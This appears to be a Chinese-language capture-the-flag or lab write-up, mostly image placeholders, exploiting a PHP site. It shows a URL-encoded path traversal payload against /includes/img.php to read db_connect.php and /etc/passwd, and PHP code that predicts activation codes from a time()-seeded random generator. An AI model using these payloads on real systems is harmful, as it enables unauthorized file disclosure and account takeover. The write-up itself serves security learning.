
/includes/img.php?path=barbell_squats.jpeg
这里一看就是有文件读取

/includes/img.php?path=%25%32%65%25%32%65%25%32%66includes/db_connect.php



这里通过读取img.php查看到读取逻辑 接着我们尝试读取/etc/passwd
这里我将代码下载下来 先读了一下代码 发现没啥问题 但是在用户登录之后存在反序列化漏洞




这里发现 生成随机数的种子是 time() 也就是说我们有时间就可以成功激活
<?php
function generate_activation_code($time) {
$chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890";
srand($time);
$activation_code = "";
for ($i = 0; $i < 32; $i++) {
$activation_code = $activation_code . $chars[rand(0, strlen($chars) - 1)];
}
echo $activation_code;
}
$date_str = '14:30:38 9 March 2023';
$timestamp = strtotime($date_str);
echo $timestamp."n";
generate_activation_code($timestamp);

